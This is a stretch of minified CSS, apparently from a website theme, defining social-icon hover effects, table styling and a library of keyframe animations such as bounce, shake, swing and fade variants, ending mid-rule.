.social_hover{position:absolute;background-size:100%;left:0;top:0;width:100%;height:100%;opacity:0;background-position:bottom center;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;}.socials_wrap .social_item .social_icon:hover .social_hover{opacity:1;}.sc_table{position:relative;padding-top:.0001px;}.sc_table table{width:100%;}.sc_table table th,.sc_table table td{padding:1em;}.sc_table table tr:first-child th,.sc_table table tr:first-child td{font-weight:bold;}.sc_title{position:relative;}@charset "UTF-8";[data-animation^="animated"]{visibility:hidden}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;visibility:visible}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.fast{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes elastic{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}25%{-webkit-transform:scale3d(1,1.2,1);transform:scale3d(1,1.2,1)}50%{-webkit-transform:scale3d(1,.85,1);transform:scale3d(1,.85,1)}75%{-webkit-transform:scale3d(1,1.05,1);transform:scale3d(1,1.05,1)}}@keyframes elastic{0%,100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}25%{-webkit-transform:scale3d(1,1.2,1);-ms-transform:scale3d(1,1.2,1);transform:scale3d(1,1.2,1)}50%{-webkit-transform:scale3d(1,.85,1);-ms-transform:scale3d(1,.85,1);transform:scale3d(1,.85,1)}75%{-webkit-transform:scale3d(1,1.05,1);-ms-transform:scale3d(1,1.05,1);transform:scale3d(1,1.05,1)}}@-webkit-keyframes elastic-inner{0%{-webkit-transform:translate3d(0,-25px,0);opacity:0}25%{-webkit-transform:translate3d(0,10px,0)}50%{-webkit-transform:translate3d(0,-6px,0)}75%{-webkit-transform:translate3d(0,2px,0)}100%{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes elastic-inner{0%{opacity:0;-webkit-transform:translate3d(0,-25px,0);-ms-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}25%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}50%{-webkit-transform:translate3d(0,-6px,0);-ms-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}75%{-webkit-transform:translate3d(0,2px,0);-ms-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.elastic{-webkit-animation-name:elastic;animation-name:elastic;-webkit-transition-timing-function:cubic-bezier(.2,.6,.3,1);-ms-transition-timing-function:cubic-bezier(.2,.6,.3,1);transition-timing-function:cubic-bezier(.2,.6,.3,1);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}.elastic > *{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;-webkit-transition:none;-ms-transition:none;transition:none;-webkit-animation:elastic-inner .5s ease-out;-ms-animation:elastic-inner .5s ease-out;animation:elastic-inner .5s ease-out}@-webkit-keyframes wipeInLeftTop{0%{-webkit-transform:scale(0,0);transform:scale(0,0)}100%{-webkit-transform:scale(1,1);transform:scale(1,1)}}@keyframes wipeInLeftTop{0%{-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0)}100%{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}}@-webkit-keyframes wipeInLeftTop-inner{0%{opacity:0;-webkit-transform:translate3d(0,-10px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes wipeInLeftTop-inner{0%{opacity:0;-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wipeInLeftTop{-webkit-animation-name:wipeInLeftTop;animation-name:wipeInLeftTop;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-ms-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.wipeInLeftTop > *{opacity:0;-webkit-animation:wipeInLeftTop-inner .35s ease-out forwards;-ms-animation:wipeInLeftTop-inner .35s ease-out forwards;animation:wipeInLeftTop-inner .35s ease-out forwards}.wipeInLeftTop > *:first-child{-webkit-animation-delay:.05s;-ms-animation-delay:.05s;animation-delay:.05s}.wipeInLeftTop > *:nth-child(2){-webkit-animation-delay:.1s;-ms-animation-delay:.1s;animation-delay:.1s}.wipeInLeftTop > *:nth-child(3){-webkit-animation-delay:.15s;-ms-animation-delay:.15s;animation-delay:.15s}.wipeInLeftTop > *:nth-child(4){-webkit-animation-delay:.2s;-ms-animation-delay:.2s;animation-delay:.2s}.wipeInLeftTop > *:nth-child(5){-webkit-animation-delay:.25s;-ms-animation-delay:.25s;animation-delay:.25s}.wipeInLeftTop > *:nth-child(6){-webkit-animation-delay:.3s;-ms-animation-delay:.3s;animation-delay:.3s}.wipeInLeftTop > *:nth-child(7){-webkit-animation-delay:.35s;-ms-animation-delay:.35s;animation-delay:.35s}.wipeInLeftTop > *:nth-child(8){-webkit-animation-delay:.4s;-ms-animation-delay:.4s;animation-delay:.4s}.wipeInLeftTop > *:nth-child(9){-webkit-animation-delay:.45s;-ms-animation-delay:.45s;animation-delay:.45s}.wipeInLeftTop > *:nth-child(10){-webkit-animation-delay:.5s;-ms-animation-delay:.5s;animation-delay:.5s}.wipeInLeftTop > *:nth-child(11){-webkit-animation-delay:.55s;-ms-animation-delay:.55s;animation-delay:.55s}.wipeInLeftTop > *:nth-child(12){-webkit-animation-delay:.6s;-ms-animation-delay:.6s;animation-delay:.6s}.wipeInLeftTop > *:nth-child(12){-webkit-animation-delay:.65s;-ms-animation-delay:.65s;animation-delay:.65s}.wipeInLeftTop > *:nth-child(12){-webkit-animation-delay:.7s;-ms-animation-delay:.7s;animation-delay:.7s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash;opacity:1}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpSmall{-webkit-animation-name:fadeInUpSmall;animation-name:fadeInUpSmall}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownSmall{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}@keyframes fadeOutDownSmall{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}.fadeOutDownSmall{-webkit-animation-name:fadeOutDownSmall;animation-name:fadeOutDownSmall}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes 